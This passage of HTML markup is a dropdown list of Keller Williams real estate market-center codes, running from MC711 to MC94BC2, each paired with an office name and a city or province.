										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
